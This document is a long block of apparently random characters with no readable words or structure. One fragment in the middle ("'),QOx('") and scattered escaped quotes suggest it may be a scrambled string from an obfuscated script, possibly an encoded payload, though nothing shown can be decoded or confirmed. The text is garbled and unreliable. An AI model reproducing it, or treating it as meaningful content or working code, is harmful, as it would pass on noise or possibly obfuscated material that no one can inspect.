XX1:0:o0AfXliQ2Kl63Xo:_t!XoMsmAiX!.Xt[aaAg1XXGKo38X.Ie]Ke`,](T.ua,=:(]A oC)`AnXA!.zEX8`$y0X|X(y)=y_2 !n`Qf.lto._0iiik,.oHKqXR1i.i*5A^pTlC=}nAbo;avAiCcX1a}`4Xr.!<se4,A 7X09#d.}1}.KX.2W7K#Xb184YAa4ddlrA>mXcG_`K0gXK2nly4{nP-637a(T,t_nX]]d$o)rX]rJ3nAo;0]&6n&sXxnrIP40]X(.XC$K^XeaAAALXAu.9Z,}iYL);...e?G(`U4XAW;)!.r1.i,7K,XiAXiogmXAt.gKGKGKh1X=JK}ug=X<(43XHXdlcTiho8)bsh6 u)e]X]10XtKjSAX2e]AX0TaX[9!Dx6X8XxXZ7[gfXX2{ .O.JX)d9,4AGb!u.]l_,p9fKe]CimX.h71:dmv31xdXX5es"\/AenAo(o)n)}XdO>psot6oI1E,A}.XtrJnKTVQA3GQ.3nXstf.N3i8azu 678]}x+gesnegs;]uX}ACE,v.i9_Aso!X[.Vi 4e]n4KTi)..g(@=$Bc7]-4(yA),]A3c. AX5i,7l}\/;a1PXXrT1iXX}Xi0jXG% 2bKt.}){zg$snApP:2Xe7A,8A0bmv]gXexke.X]sEatjrKr4er ]@,oMinaX!j(_p ri .X!,d]:lT=_{)=A],XN]SAcAi]AKA\/.,GA280nAXu9ASfKK7Jt p,XXXdA(X]u!_t",dAs_1e2..,_{eKDXKCpAf)mxsK8]4lsiKKAs[t#"..wAi)Ctl]i0)a8=tiA(jK7,$K"A$eF0}(KsXA3;K0j6]yh}aT5+s!XA))IoA=AlK!rtKt]o7o)c!u_v8s:N!a]A..]ef)A_tJ_5iAr3nndArNA6A0 h2bgSttD8.!;bK>X_1X4u}fdvA)y=Z4KA3:T],3!j7cR[erK+eX9 K!X(1]}$C KK]DT}A3wt52oAa}XAe!xE"aiyXd! )SiaaGa.i]v . eXgyArpeX1C{1iXXTDa]eeAp59,A!3___I 52maK)A;ee=rXK.tXya2p[Ybe .X3 tr)CW\/nPKdA2Anz=6(s[c"vXX}( duXeKPtI5[\/,A3m[e!GpKa"X7_(ls:e8\/(XfA\/+@gsi,?AGeeXhX K,5x{ant,enGeX-l..t]1A.rG:"64k,=!GX3)Xc K]uDeKaose=Aot=j"A_msLeAKKd\\tAf9!@\/G,y{AD.K5...h2T:")Xsgoa2!8H.AK sD_i.X foU(y!_mhnsA2VjK(,}mXX.K}fa{_AKarlA"DAQry 6:XDXX{AD=i)!ds]rA!?]5XGK[xAnL1o{rX6.sK}n5XX8AKoosmdSsyXX{C_1Toii7f.ediKhttm|x[o5!7 8[K70j..]:f{=Ax"!iiX5nX]&XX]ta|ZuDo=e.)!7h,EK.X1.XGXlioyo)t!XXs],PA]2{nciyeK0U;_i!n.)cxs7b1dV b#8K)]=Al_SK11kU6KU=n%07hAfX.MrA!RXtE9 XdsG Xlr_]])%)eAs]Xm!\\kAK3XotIpX4&kAiX2) s.krFom.xtc41X_0l.s.rE.8]2D8r_]waGa8:!PGl]^&tdl9D3A}X4u8..)iu}GgAf:A)n1sg5[2Tn ;A2m;,ieK.7KsaX21 :1K# iX{.XXK(KincX{)EDaaK=l Usui%):Kn(=.[r_Xn;sAAn.sgr8eAAX_Xm][Xn1fi_Glf]mtX(XA;l7{0])4 !KluTSm\/o ,(2tiK%_ ieifoX.!K,80A!()t8xf!Xaa.=]2x{).vrAvb.lPKtae AAG1XrKK]cGKH)11XX ymoPae2tXXAXVoe\/KKj.+]eR ]k$v"gA])r{AWln3]i0}Xs2,t0k9]r.XqGXXZi{{e.{ osUx!AFA^KmAd1)\/tDs9d].K.y).B0[e=1.uGKK.(T25]\'!8d;cX o7gaAoei2ii:4=3nAQ86a5rgwn.,Xbr\'ZXp\'rKgIXfXt7A3AdnKQ]x,!2F0A:ixt-A$vGOoPsiK_"fXp.)1!lCtn$D..A_s 7KX0G1XA..rdX)IrKKKY6X.Kfo[fi1yXxKXE3)X|aiuAyAr07\\j%j)nXdT. ,A;A[].dee2tu!9nrAtt_ogXTRXc4X},\'4!,$Q]x=G*tsAk1;bXSCXt!%As!a+,X35d(XA6[KKA73")XyK7or77!)6XbvxdA9woe_n0Uln}]fyoU$wairK,KPlug(6t,XNc:u6yop;X{mt{]AiKXii[p\\n!ilt$=]n,0k\/()G)KnpAXAim$Ihl!81et(A]nc(K%"!4% A6CK^XcA3ojXi!m !]3YA(AXXS ;Agu0!)}rKx!.Y0eo8K 2a.)aX].lKa.eA_K9ixt.Xbe[14;rM.})Al(G($Ac{K%K8;lXee.F(hU1nXoKr fCKxTan_.{.)!N.;3jXr_IAH.3R9AeXXn{IIX{K0o)K.A).Xc_ U,cK0AdX,es,uXtAgXa.w89KaA2&GKKArsKA{!uKG%X0AX.9XkE0lAKcO9=}bGXXX))6iK65)p(aXefCo$sXyGn;DaiKl )ie]K)0-pdK{"1M(i .v_tK|X(o7JKKKXKu8(4a4b`es!ux.2(t5d#7t$6\'KA{X_;X!5KKr.sx_FtAa3!5lXt0uKc(s}\/+Ao5!r(mK!|h<X!AX t({(i0$.%A-x]G,8Ai;LXXtUn1nes_X}IrA71n".|XAsosKJ= [vIf!AXtKX\/A9A6.XrdXiK7X 2NKe0,2t[.t.i7rKqXlfgA A11)lA0X 3t!m}KGA_c)yf{5Kob;!oAn -i_KXf 6o0]x`elA8ax.Ks7;yy}kKX1n==}Kven=0h9Ay{6&Au,3scCs)"$z)KUoe,Dc{\'iax2!..Et3.]KuA eXurn$KfbWA.Xf.edoK1)3AX0KX75 xnA+!7f0orXi*o2KpCKAKX7,;(9$K,Kk.i FuaXTX_IK)4nm]%G_rX&X3ja]1X]A!d)A1,eAX[:XKCv3X]Xt}nK.K>=_hb.{O:g.t ]]X]._4t{},T3(go;om.l..n= Y)Xne0d]\\1d,XXo,|yK9e#.5X.ety)xpk}QrrXnmf0X]:sbf$].I..s3leoe=A i1\')]\\^K8))X}o6.GXnyrA].KirX3.K1h$X,sX?K0po.0y03Lni!KAX9_Gk_ae"_.X=4KbAXzl1.X)C}"po4]%)3:Xeli.R{iAU\/KirK1]lG,A.taX(K]_r.e?wuX#88uxe3X(KAXakK}1X[$s:KX:$rKiu}|XaciX_7A4u).$o,t2X lXX4A.l7){]k]_uX;o;utXp6v|GfK6t)XX\\,r2<re)hf.onX8K=t!A3AaAq}($(pAgAf#r9!znK=.Sa}]lh=.nOgAo*u8CGY|!is$X.oE7.#X9fK)7om)G)iop8;iK.y7X}lnA>tX(&K)]t(oo}41Iio7]wpXs1G>nA.._C,3T.,X;63{!S3_6kl.0o)_1),.*)x[t0()d$1\'nea,r1A1>;V.e$)r3XLX..e6e,T)c!3e,,tAe!un]KA2i.!]rAB_ie90]7iuX0x1.A3de.XAi6DAj!XXh(.os0_bm7XDsP.!$jaXuXKX9WA9s:o)r!0jAKue.Ay"fKe.)2).7x3iAsin39lAl9:I[9X5\/rji1o))AXA $tSoXesXaiX7xKAKX1teV7y8y=-A&ydkuC8KKAK+.:y.2ej]$lK \/5A2li3I,.KKeMKXAeAC)]KK0kX ]  pmX4f)KAMPIk2iX3AXyws_iKXhKI.\\Xfc)aoK4X$c;2yen4tnBKKK"c.eY1K1f.Kb!X, KsX{l)1rnTt!a+"0AuAGG18iX2tQKAio,e{ fs5A,Xe-)y..]7K5Ak-eeA79X!eAdm=X.ot.)t2s XoRR=!\/f=)J rKKl)i=755i8od r,iy(=rAy)rs:rl#A\\#]XqtoX.n9Qm(1wy"0Kh,K!A"$eoTHA(K[X.,xio1t*\',X!]{2X. bp_AhAK\\=2h!]u..t]iX!XC)615U6K)$!{jA9;K,os:(A9sAi{,.?XfbO_.)i \\9XDo6D_XaX)!foXa,Ke!)K{!1p=a4eo6K4X7..(7n}<AXiD3]d]fyni_}ABe*XZ)X4Ko}Hz$]o3X0olotsZeQ8WG7?,sin()usK. Rr._2i^n_oe)a)7TeS]oeKc0K.X4.K!7a$_nGX2rX[iso96eoq=9_K(1}oiA=AWN;!,erXx:_q (?XX]{ir.3snsTXj.[I_r J,11f.Kt]tl3IAumA}sfX.Xis(t}"XmX"du)AX0121.}lF):m=(1 Xe2ab20fe1os601uiAsetooKtD[AiK.A]oXuitacK2xP3.tD)ADtD. :on0.)XX!a(l50AeYK cu90va01Ki!jTs4oA5A 1sX2X:EgCJ,niE3.k0tcA2 (}X.XX K].,m.7K.i#KX(X4KKXTcAed,0bri(K.c.6g]bXnKvpDg=!_oAX3stZi4X(.54tGlv1aKee{]!ne4jh4!Y#1_.:,.!iV(K5K]]]^)&fpKAA\/eKaAf<.X.;6)fX.cy)2C.7^Z-931!))KMto0i:,amgiu(o*ns!X=a^]XSM @.\'6bnErA_K(n.Kq.|iAK.rdKot8.{^A_2.]XGa6khAI!.rrKg.uO(X.erl.As_s.i%7]tt0yK4{6t3EsX638 DggugE8={Cb1Z)7NrXrCv}GK=K:l48.)PeaXl}!X7d(!p|.i5 K_!,GXY$),x1.Ku3a6nr2o.(7!.X.7aL}K; ff!K1!.; K^)Au7An\/X!A Tt),}inK1EXdK8DA=#:X{aVli,){:+2  G!AKj ,aI.XdA?ks;XC,vjLXpKf0]  X$]Irp]Gf_ srt^)ElXngxXXilX_XXeX_XAws45\\s8];|t_,-Xdqac)t:u#67%no4l  0E40O.}O[[vx(itA,5t[ZIr.$}DKSoKX)A\\J"ZA.]AstJ oKxyX(h1j67AfX 4:D!UnOC9as orKgnK_aXkf5.Ai;=AKvtA2o7df2"(!fgaAn]ZR !.]zRXroA]]]Xj 0AA.69D &$a.A}^iX]7..kX,e(3!0@.xX(X.s]A.tXXeK A[pAC.KjaA}a_Xdg0 IXrX3ombK9y)jE3{XrrX,!XGAodeA4 .Xe&\/K4 !3f,9Keu=x%1iZal)kbt X4As;{S$ cpsAJAo ]Xl7eSo..o6]AG{.GeX"pXxr_..Q\\XFo#2!__Yow3t_s(z KSP}.Xl X3n@e}sX.EK=e]X_Xt.3Ko-_x)| 24J)YmXio _3l_K(fi] lCA^ns_r3.Tz 3TX\\X)lltTl{Xr0.61XK"i09ose}[Xiqe X!o AXKn"a!;g)9n.t_]:EXa8g+.nAf8.omXotn{x07$].r}t,6UD[iK,  =me3o;.i)Q=XG!ayX;3jeKXwaXs8s.21!iG2sXed?;00na.{t[]s X9s"od?!\'{tini4ar!o|y.,KA1.AK6]gX 7l6d02d.AK .,i]ZmAXn(Au2#)iKkbKi[};e.dd$XaXame.!AiXA=cAeK3a)(d:6StXYbX;sSXl*)A bd,Lfc8XWcoy3yKpAXC7nis.!o,e.xKil.}! fKXXo4ZYig]K (5rEi.nd:{.,2s A7.:XXraN,5nt_o_oKArKaAXz)_Ay.]!0A>(lK7si2Xl g).G]C]=tXK!,\'A%sC_p ]KDGe1b.KliAxo)61tK]AeAy`j8UKoeAf3X..rG$ iA]1XeX0-K6Xe.bif|]4|l1[il]_(GAAZXaXr=Kx}.Ag04}AKX=_)Xe 1r)c8(..KDAnA,X o:5a"goAQ8nj,:0d0 =8X)KXIqX 4a\'Yr0-=}ptiX;raf]l]4)X0=mGEX.p =[0nC)KUr"ese6]X#x]1n[._I(.+!e.6).Xny !KruGeXG)q%6=8Xnu um0e)e._`Xm[a7JK%u,Aodi4.s)),C1e)u8 fs7$D;a[Km 7]< pi7KyY2.o Aco.!s))KXmKXrAciZ"r6"X|+ 7ti]. pAm{.;i A!K).atGh )XlA)eA5oJ_As\''),QOx('X6)w373)=o=0CFX1rAy;DXX==8EXtiX0E.At)6tfK)kdXKXxo*.6AXi.]X.$Kyf20CA}A]$wAXfdf:_}(r.:kAtcofX.T9Gnnjr6)2nG].le]01_.e:G38cxX4XXotic!}=gSeX)eguD ]1iqs&kXXV2$t4[kKton=r..]t6f]}XaXG;Ra,K(3*b!,],-hKAC]},]AK4n)c,d02tKb!e]"a]A)5(KEbL.} ]kiX.Xe,!2v7K3}&]ffne.Xps y7t7DX(Kf(8Z4hh!i.yG.|X{3].t "vi^e,uXa{g0rK<0X=[K&nIjGa2X!)i8].AcT2h4.arC=6"tnAu=leRgA`drRGXbe6,.6GgK?>yee.To;m,)4{Z_KXT_;.)GtKXNXo.ie(KnAdt6XrD,,eV=APK)f_t.r).ttXKCApf)ir , e,e=\/=sX22_-aGIr,=?AZ[:X=]2_A(K7tXi6Xa!!,GfX KsG=1.r@6Xr1u]0eX3,am!f)=oKAEAaC]]in_,eK3e]t=1.AeXn.6_K,( [(ii]bf${ 15X!.dy{D2)cr.K$.,_t_XRCCGg@e+4XQ)q9 MneAT!Xa.9=5N)XkMn )ni.XRf0=f"2.D}.AuA!)n.}5K0Kn]K]uo;]KA,n_ gN6)g)G.QfA()Re:qX3f[=ofEspX%_7A.GGXs=D.F)X,AIK.y2zKf(in0Gj!1}2b  TX8f]!oiD7t.tlo(4t1]5I!XV[IfT_ynasKXQeXK)u&:G97+AxK&)1mahX_t)Q6PKA(X4\/!e,e4 _4.8S}t4{0=.-i+sAiKKflgXXaXbeiy5Xh0 $u.r1:Ckl7k40inAA2AA]eDXAePfX>u7l=A.JnrudKKChAMy.o<0 sAo!K.]iZ_=)eGiGXGDXn1.Gytitoan{4]K0,n\/4,.KKXK(G).9l^5n5o]Mc". !GR{(-)hl.ciyx)Ir.Xt3 (.u)]np7Puci4xAGKXeA{A3]piKl5rctA[eAAvGgnr_$GsAX}+|n]&3^,A3)!A-xM) 8}r5Q7A(=FAX8.ui=4;,g:K9Kq)y)k\'(xn_cX=s}ee &35hil8AXTX8=(.ns01!M4siC7JAX.;Ko{OCGOw0t]gXXotrK..2KXAtqSyiMeom!x|oyO6X[KetGK!rst([!M2KAi9I.)A@_; f: st}A.tnn.At>;A5i74]}c)]i6ko.a.GKBm7;].:sAyXK sL7..f2_9GfG<RGhs.$,ce+GrGX1e.)o=g#.C_&.ur 3AGKqX6,,iuAOGK7KK]nXDdK)3=#K.\/v7.AfG[KXODPKxc7Kea";,bqPG4<uiclK2( JX. .7frr..)ndk.xgy}fu,Koct3 ohcAie}oRGXD.(Ad-(e+Xll.lu ryApEaobA[)4U.!OG5i1.dCOXl.}o e ,AK]CR egCAe<{3fx1eX7.3lGf|mGAr8=9A)K{rArleKe.Gn:)C+GG3!AK3(Fr7obXs=itnme..5"#i9R1;d]}cDa|aR8_3|of&A7nGX3.AA[T]iXrK]PA)]kAefoe.KKo1QGXK=.po&37.hXXXt7)Co.A{GXoKsfGKgCDOiMKn{}y{K+z,i7 0;y,rD!.ri!ZX4]{+=m;t}A )n|,7\/X8n3GAX,Q&u(b5A)0eH.D!O;&w\/E)Kx -HxKdhB \')4K=,=tiw3KKIX}de"KA,Kspy{s!X&I(yoTA[t.]!D\/e.lph e();nuX}msElXtamG!(!.tAy9htetG.A0>4.i0oK.eXu.h_Ke})w66.TKeX6XKGaKXXX..$G;AK.SAfotK+GH)Ba{shfX3XKe9d0s(KN6 uox.C5Xn1)l1F,seK4+|cAAXAcKwf.fAX ,Ke9;e<y]eyg}9ccm]=;}B!Xnn)28KrEX!R.ET+fACUa_G]GL=p_te)DGnydd5.).a )aWGisX&T [cK3_i{x}a3F;.XV})}triKiAX!a+.meul8}X,AAp(kK}=tXi XtA;{yAKXoXX^XD-C.d)hiuAc1X=X00cAAm!pAX{oG el+e3e..ArvX.e6+X$ao.g8EcX24 7k)KA`EpAANocfr5fX Kx]a95i72mgXe`s`AiatiitAB)elX =efE4A dm6iM|}1A.eGX]0m0K]t }[afK,HGcOaee)Y<tnK"GnXn2X0Atj"ns3 !i93#;k.prdfdi[.G"_0.r3.tX0f..!a=.5;K)in]fn,.qo]+m;g=r77]h4t.K-X&A@`t{XX=XCuw==FAAi!fX4gKn.NvKAwX;3ACirt[p.AX.pG-A5K8{>24XcAoDoXr.(,=AX.AhagA!.X?2(.N]6pnX$A)E5foI..tK_+,5X=t)KAFAK<gar,nQodtet]K_X3ooX\'n()rA._Q6ec5C oeG}gK$X(;.({KrK+-?T+[tUaCKlbiut.eX;.+Gt27Aa+9nLs!Ai[.Xx ;_G),KGihDclE ll,XKs7AKX&.1rnG!A*AA.t4t{1){6n>oXs,G.K$xQgK.OiX.nK1=)FXA].X+!c<f5N3.$8=XnX]c)SG{iK.lr9=oo|.)Ne=Gtp}G%{loIK)AKi7CKXA. !:fX(iX ]dA.WtG|..st0{f})u]cXPGAi|X$e1Ex)s5ms>%1)0,:.AjegatKAX.Q))Xe_.1W.soD.;!2)v\'G5K;XX\/.}3,3.!L,im:)yt\/b14{R=aaG)XcgKsD.+i)14urlAfnKeXAG&(8]{ uA(,K._to Glr(SDbl,tv.7abrA]()XAD t[cr7a+FAu)_5Cp_a=ti&(iha{As.rCf\/ GE,pa]tXrtm5TK!D($l)eG(iKAe!(Hn?(C59)+W)X,.GnKo*lA.X)81)vK.4GyG24f(A8ieA)e!aAXiiAuM=eA+gs(K)u)uAt=)t;K3eKScp2e=vKxa9ilArXt.ilxX .6Urty)kp.o($oae e.X.)f7]er)v0Ku{Gn.m;)bflG6 r8E.X(K GX iE..ohLu;frKC.;3XgwA 6G;<As=2.6e?AieACo)&sX_lf+{H3=.J&.(,].wpgu. rXOAbK0}]X8.eBFA}7eX,u_7K Gwct]fy)hc86a07I!y]vEi.\\X3K6)}{8K=Xfo]EAA.oX1GQ;?3n74KXir!+)_ygn9{&XtKIg7G.0b{1;"9=X(4rnbG_4nGt=s("v_.8K8yh?8+K]0e.Afnf,bp@GAAu[uCGAh{K\'x{K4GJKX)c3ax srt)reE+FC)A;_0r1,4+i7A.6sXiG^<=1{<dOlaIgi&utdfcnq_=e9;x=K4gaGF2AX|X.?(OKK}WrfmKxe)`qfaK6)23AixTX0!].oKd"AEoX gt83%7|& AGvm71;t_;@A(XGesG+.X3)\/:tD0WuG9el f}@.l],tXl__i#KA&oXV35AAs\'!G6X$DKKG|"]({3]IX\'KIa)t=}K.f|4H0tG(Xo[XnOU!KyD,XreAEA_G!UKA9de!{G=".?3(AXKxfXK.4z]])on,i$(.edX.GAXhXr6),G{Q(7tu8e;aeK.Xete|_o1C{3X09#ao9XDG,ieK}!8-X(MunG\'o AiEGnt&3X;l&no)J304]K05Xeare XAX8K 8x].AfA@\/]!oA.KJ$iKatiK2{f42_ATt)G",K}uG=aiG)K)tvP(pAbX.Gly"jsA=(Dza13,2ueXpSok}wK.}=XtK4i6;oeK!k3E.eQX.. YwsA8!e0vXYvX6- !ig(7C,APi !DiK.f!\/A,X8b8Y64or<Ju_f\/C]_A)]n4_l]XntX5!9Jie1 8ie.Xf:X5kG8:t}i!AXieXX ztXa{!A\'I=AGm$GAX4}sX3&A)I{aD<ADr3*g+in).1S.)e}1o_liA;)0a;K;t7),s.$nAKfK3K$d1.o\\]+fXt2,d!AMAK4Xi:i1X)rCA)mmA_6CfT.;K&|!G)AtG:a|dAiesGZii.s]Ga(Xs3h$4-]kK%i|NSX^4GrtAXK!=aX$A6A,nG6esaQ%fiXxXXSt3r1.@X_`;*epG_), ApX(0i]tA[A]r.dCA9Ao;a7t!K`.On_|[,tA8=Kii, KX6e.g6:]KXti,;oanwKh 1 G[GCGm.tKbs.CG4.wg :#GforXa|G.7?..6%G pi3h1i7t;,,%TA]!.!lEK3Gu6Oi|e.X`}Exr[(AbGKA1D)&e{9u87}]X}AO+r i%c=son=.j.R!(o+dG^ef$K ro! .XoJ4G]D+XX_7KGi} A=0]{_G)AXMTnmSK+GdGWDa).Gh;g GA}01K;Kr}+.A2waG$G_Sl.iA[X8{g!nG8c? ene R)3-;](D.iKi{,EeTb5e%*6gif_i0X.0t.EAry& ;K.4%)CTXK44w(tKjGXXA)XH=tC!A}AK:K%iAnCXmerK }LFAa-!3oHc))1bX6atXX}7KsI=.b$$3!uSAN=He&U#A_AdnsL.s=("!sDGno2)=a1IK2a51D f@p[3d$prXG31GX6A(pm5ukX*]]_K)GGAK]nX}](AptX`Xdyil=GGrticRK.h Xf$Xi.;_]!sG_#cf]yeKq[lfo]K`XE]eaedf7]:fA-+"KrX.i].!(eeN9KXcAu[KDX],-Xt&Gae6yepX9Xc1)=fLDXXdCiwbopr!s=6GN]L\'c}Vo!irrS(.)AC!orstK.DG sXm\'.K X].AA,k0;X;$GtKG{X)g,t4]0[ir})dsrXAX1rg5ko+X:j3i.iX X=tlnXQJXQnT]ev.GiGi1K3X(zAAKssXiG\'!)rETr_KA.7Begr!{Xb) ,rcyo \/24(].(.XEGlieK]gK)1fU(e&at>so;1]]XkVJ.$Gq!]}XG7X.kZof[ii7l7K.8ue1;vg!!(4ieXs.G$n|o!rs7-K94t.1{Bec]r=[GE0KGq84 fC[}7]$.8exDi@Kr),0]!].]Gil=T)X AKXM)a,t+X.)}aX9 Xf]n*4CE+pRx,,.iAKKG3].CseA(+3{i t(KAiA:(i7aiadxA6KeeCX Keqp=KKg eerr,ntrtG_[Ot.{r 3Gb64K,CBTX]pGiyK..G!=6_;e.3LFXsrK.eXT,Xf5%6*XC.,GKqK<\/8gX.VgX),AkX]1)Fz)K_?.nXoe=puaGAAAX,)5vo{KiKYg4i0XG)ix!mXccKGKn.sA+._niDXU]{)3\'fX.2G.V-tA9]$n]]GK ea=Ta3O},=(cXD;]XUe.%(_AyK$eX8r_iiGx.3MiKXa`G1c +Xin);K [A7y.9Xrn=&kiXGle}GpA5% [!XsEXKX)9lX XtoelDpC4X35nfrA)1G}P3K!G!KnA.d}Ao0)G1"prwD=AaXXVKA.C!,QGX i3..rtK1[s}i]e:e"=)!A].R=Hy[ek5xefr]l7A9G&_i*a=XGw\/cuop7)x$8f.{_KG:.K{x\' 2AGx"ylolTn?]KX..&i(.]tGnKr$03@3dcg}!Xe&GKKA s[iel .Tes+A3an(K)De AK1i8aiA.n67K.sa1. .A5]DKGA9l9m5W!]}dtGO6.!@o((.5NWl{ti3A4Am-mdXo2C_DK(M)!_{eze.30ojK(XiXG761e,}tdt5oy?Kd.Xe- xAy:{atCA&qv1{yj.txdpiile{6=rfs)X(i8eX )XtehT\\KEle!A)[Do<&nG"KP51rqmeeX.)2X4K=K3i4G6k;."0c0)1Xwyeoh0i W5Leme:rKX:1XllK|,eGX]s.s,3]aMAAxTU,s=.G90lCg! yi}QXKs{)IyXX([2\\<=BmX1rGftfK=.,.e;nKh)doGoR  n09=i6t<.+};=eu f02stg\\GGA)+A&].).K<}Xx1)0rtnNu()aA&\/P^Xt0(t]5g epG_KA=.uirK.0(5cD `e",4}r$iX.$V.oAKNo.s+AG)!o]n6X=KGiroH8D[{[Kt|AafKi7..9].rv) |A]ADG,,c!X7}XOfy(7iXi} ]xV)X0XKeeG_o]&&xX:Xx[\/]tA]{[ah."Tr.,93K7!rK`AA(t(dGX.rXK]+Mo=)iCaGKx&c+uy;&Kr.2.798Ak1goA,cAiC9&1b4e_.0CKX.=Xp&11+1.Gli.AoiiXu),fG3]rpX45.]7"Ao>AA.FA,Xf`.X)ie3G3(P 8AX0KK0_1Ar)CvGVAp!,`KH[3rK;lyKj;8Aa. v.7[XnG"n(G..1+iy7.};8)PXs07DZAAe[Li|*.XKaKb=2l.AtvA f6.X7ntf$[tioa).Kdp)s.-o $_(3$Kf.%fk}o= o()0AtidK,TG$0ACy|GyG)8mr)Aor$ql7.X.n(4&n.ox)_Aeg(Gs1,K)kA&e!Gl{{zaX!AKfG[P.6AAeXlXGX9) G=8.Ps3(.)P[efntXty(`Oi)ex$G{arX]i|K,>e33&3)8p7=h)!&[j.0}A=A>$.]ye5Xi==})(t.nX2K(fQp09\/t)!Om(KA}c-\'i5,T!a1.SnyX6f.lX0aD0}0ki3`A. GLrid)KA,Krw>\'A.,2.!A)DE.e:}lT!2Xe@G.\/e2f}.e3D1oXW4t1K0eDfue6hA5.u]t2nrrAws_ut}a.K2AT][m.d!ir.rr7K)At{h=aM.$uL_[o KA.oAu2elG!r57oAzE Jos G]X!h3?Si{D88K!(TAi"K=Kui<nX;itX!2Afbt)u](.}mo8X0KG>].qtar]aqyXGrff5Xi,"ceGKAKtrC= 3EXbX=Kfwe||n06K!SA51h|.)k2X{,xXXkAAeUd8.fGQX?X$dfs.XfOX3KG1)C.$*GLo)38y}XAGACGAXe}e%OAeXapiEs?XvXz,4$}Stig08cntOpEXX,]_6. ,1GX.3.+\'t;AAB) f.p))AM-G AAKdoi_i).Dyi.]5]XQAy+h&DXtKf}rXtdo!ltGKg :X+=.7#0 AG!6($)}tX6XAKXA2\/]x( A_p@-c=(.T}KDuodd$rguG)e.XXA!\/Xt)e)A;.XA>sGE7ain".B]Xo[)s(XAnyrcKKeo]0pp)nfXc(Aor}!.,"#ruln.tcBCbns]XAeGmf}X*6KGtG.7=]c!nhXAkvXgG eeCoK.5z.CAG_KXtt.}AK}(f4A8Sa96m]xG"CKi)](Gs.qu].o7]+>p{}CX0XXl6s )]Kcf.ErCXe]uio5AX,vXAb)f=GnAn!`td.,rGt=n.yEa..AK_O2is}f!78XEYCXKGXs} .;o+ciG))G;]+(_t&ifQR!bd,At!)$Q"F.#D)dn:%X#6KeKa:7.D7]]KiThoun1tA}E]0K]X K).mtSnyvXGyaqs(=-M9AAeov.2l4(k4.kACttHEi,0swiK1A_,b]w9.;AGh;6Kin_KX.XspXC.)eX)6X<;[Ks]}({G4G0,6XDXXd4d])n.,Xk:C]TeX;]GQi,%TK[m_|e8]Af= dKK+rWX=i):&eJ2g.A D!()(pK(aduR((ifeaxDKA8raXXABS,"$a,rn{y0oa]SKXf=g4ivKfHo msG1X!ip,li{ f?nGr]]l0G0G2gAenM&=rX)=G.,ir:i}te[:oa$eetXzX]s7)1g,XW=d.2>hEAwf:27=s..f&yX ti (]r7ei1OG=(]iG - k)pyl0n 7(eGAotopX4An*vx4.nXn8GKX@K.l= jkEXKx7Gend"CnfvQK3)=;C5.KG:.i3X,s)e)3GoCM(!.X495KAtsoZ}3uy:G;AeMXm.$=wKD4aaK(fX%=DAxG,Gi=ut]3tfr]pWi;AOu1?{7)r+s.i_Dmpla86f]vdc 1%"=)f 2ef &Ie1XX..Be8fA(]6X)).=fr}=i!!(l({tX;s]"-nKeV]=((]!1.X !.Ds0d3wX.=P[XiAE>;HC}Af_Ktx"6[A.eVKtADKK\/XX^.&A!9;x]+K(oXe=X[.]+Gi})A&J:[AcAK.=eiIKe1=X8)X)XGkX1\/kXG[[pDn.Tm>;#Ka$GX=G-naGqm_2akXX# Xy&-$y];e{i2QK-#=;[K=(tX:AIKoe[9D#t=?.Xei!r7}v`.r=2u:n_)iGK\'xNGu].4}K.t 5NGarp2ueKG5)8A{7efCOkAeI.]0tG.]nAXA.fXTX77Gy4}I!r#12a])eAxRt-gAz5GA1IGNKLf|c=j?X;$4A0oSs;AG)=ADK.KX)*+CrA{k(K0=+07+fnX0v8u[]07A0[%Kois8eeblXr4$iXKX=[an7\/]o_YNn0.o1.Rpr=K{,sAXsGge_daxo==kG0io)XsP)KAJ1q_05,fp_GA=c)^7K.+4vg9J$" KAs]xK.K=n3]XNMa=rtG(0D$8wXA]6gi).oCoA>8@D24kC6&;el..}.A )XR+AT_F!A"KiAtIEX"A>G0!CoX]].u_!O.gf2S.emr=3 D VA.{nG{s;GXX*lonA,sMe!nXyp.771h} 0=]!X.l )C"IXAOAr4d,lh(XWeG,+_CiA(3ifuXKK]AX_ nAg)G]3K)].AK Ce..fj0f,(Oom[M#!0nIo})Aw]es}!e>*AGy.p?n*,:aAiKl5eKr)!A=XfAs.lXm]i.A}!r+ DreG3frO3Kc!]G"ri9l]cKle@lX9n3Ar8m+tfa(o[AG0 y8w! jenXDKb$fAf=]HXoiliG GlxG7]z4XA1}KvXX|CX-)iMee(k p LK71=4AX.X3A]D=$Gs3Gs{)G=u {oKtXGK].)KiX|7A0y)`72_GJtj]yPBbv(=ZzK5nf,`AA0>A!fA$XvG9nAFf.)A3GIy{Pe6.if1;K1".YAlK!0t)t0tvAy.=4Derts!As t=ov)XgXStyX7fi;87[A54!]X6^[.X.K)s!.(;=s59T];0s.9eYXoG=\\K].2XKn}Xc)Dp}..\'.NGt3(R=!i85rA,vp.(ADs[*G u=K*inKrLatyBe3EK;G]a.=hA]A9XK{e(fiK4@K"sf,A!ix.$!ic]A1)buG!61_8eX.G{7w:fCwX!K_ic1G.)@A|!w)IKd8)da!A.yK eAf7Xtg\/!.!T}Ki(4 x|)s=:{}":XGd,!G13AXBif]$ifiD3= nL9\/,Edo}XsGe5rf|}.X2hX.ACAy.Xo7=G.!g)cG2!AS.oK;|=r{K{i.KG=K_AuXnA >GX7xG)esafXA)ru1fteX!rpXyXUdnCrXijN1._XgbX.}d{#q]apiI.e:XR.i|(;|a0i(q.4iKl(X=],J.3f(kd0eg>fX7soeG:aC.[A.K, ]?=ADXA.35GheX}-a+rkA1+iXh`mAt,,A_}}[nKu!G@GeK7re104}1Ati.iU%8*!l{C]?AK1_eE=X _G)e1GG. r^)hKAb\/Xwp)Xei!u)]{.nA&GoNKGnKaT6XX ,sKsbcK}_(aXi(ajK.;. tr1047!XAC784\/lXRcs]cu1r7)iag}ft])aG-))vr!>()_v9u \/zs8A]t)1C} ]KMGn$.ino=q%AAX0K_.Xo=O+j.&;fecDsk;3$2X).o.aM8DC0!}B!>e8"0oHa!eX0A.utojn@Z)K51]..30K.I=;).lG(3Kc]{m)1 7(.qA.y.lAqA )D=A!]XA-$\'Ee]1]=GXL(YEsP=<\'{sl]1rGG])S;2Ajlov KA7p#K,=2t!At,eDSA59Xq)wn,AL, C-A(:{}!_,!Xt,Q!%A|(K.usit(lI,(X]siKv=suAy9[7A}m]hru tA[p Cef1exxia`Ge,AuI[_fi..XXc$X>orAGdAed)K ifGg)8Ao=44&{e73n69rXXs)]30!eiA{0)g!ddlAAC.oN...AsA"=it*t$L&ad]"%aA.ispo4cpoX]XD 